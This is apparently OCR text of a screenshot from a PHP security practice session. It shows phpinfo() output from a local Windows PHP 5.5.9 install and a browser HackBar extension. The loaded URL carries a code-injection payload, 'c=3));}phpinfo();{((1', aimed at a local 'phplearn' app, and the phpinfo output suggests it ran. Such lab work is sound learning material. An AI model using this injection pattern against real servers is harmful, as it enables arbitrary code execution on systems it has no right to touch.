 METHOD_HYMME_AMENOFLAME/. - stellatram
PHP Version 5.5.9
php
System
Windows NT LAPTOP-65K5S2HT 6.2 build 9200 (Windows 8 Home Premium Edition)
AMD64
Build Date
Feb 5 2014 10:59:06
Compiler
MSVC11 (Visual C++ 2012)
Architecture
x64
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API
CGI/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\WINDOWS
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/phplearn/global.php?c=3));}phpinfo();{((1
Split URL